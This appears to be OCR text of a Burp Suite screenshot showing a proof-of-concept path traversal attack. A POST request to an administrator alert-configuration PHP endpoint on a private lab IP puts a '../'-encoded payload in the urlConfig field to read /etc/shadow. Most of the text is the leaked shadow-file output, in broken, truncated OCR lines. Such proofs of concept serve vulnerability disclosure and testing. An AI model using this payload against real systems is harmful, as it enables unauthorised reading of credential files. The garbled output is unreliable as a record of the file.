 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /administrator/alerts/alertConfigField.php HTTP/1.1
2 Host: 192.168.56.160
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
9 Cookie: country=us; language=en; PHPSESSID=g3r1sp5ft183gus5ks9pd8c1g4 ;
administrator_path=http%3A%2F%2F192.168.56.160%2Fadministrator%2F
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 67
13
14 urlConfig=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow
uration:
:*:17379:0:99999:7::: bin:*:17379:0:99999:7::: sys:*:17379:0:99999:7::: sync:*:17379:0:99999:7:::
:*:17379:0:99999:7::: man:*:17379:0:99999:7::: lp:*:17379:0:99999:7::: mail:*:17379:0:99999:7:::
:17379:0:99999:7::: uucp:*:17379:0:99999:7::: proxy:*:17379:0:99999:7::: www-
:*:17379:0:99999:7::: list:*:17379:0:99999:7::: irc:*:17379:0:99999:7::: gnats:*:17379:0:99999:7:::
:*:17379:0:99999:7::: systemd-timesync:*:17379:0:99999:7::: systemd-network:*:17379:0:99999:7::: sys
:*:17379:0:99999:7::: systemd-bus-proxy:*:17379:0:99999:7::: syslog:*:17379:0:99999:7:::
:17379:0:99999:7::: messagebus:*:17379:0:99999:7::: uuidd:*:17379:0:99999:7::: lightdm:*:17379:0:9999
sie:*:17379:0:99999:7::: avahi-autoipd:*:17379:0:99999:7::: avahi:*:17379:0:99999:7:::
sq:*:17379:0:99999:7::: colord:*:17379:0:99999:7::: speech-dispatcher:!:17379:0:99999:7:::
:*:17379:0:99999:7::: kernoops:*:17379:0:99999:7::: pulse:*:17379:0:99999:7::: rtkit:*:17379:0:99999:7
:*:17379:0:99999:7::: usbmux:*:17379:0:99999:7:::
17554:0:99999:7::: ftp:*:17554:0:99999:7::: mysql:!:17554:0:99999:7:::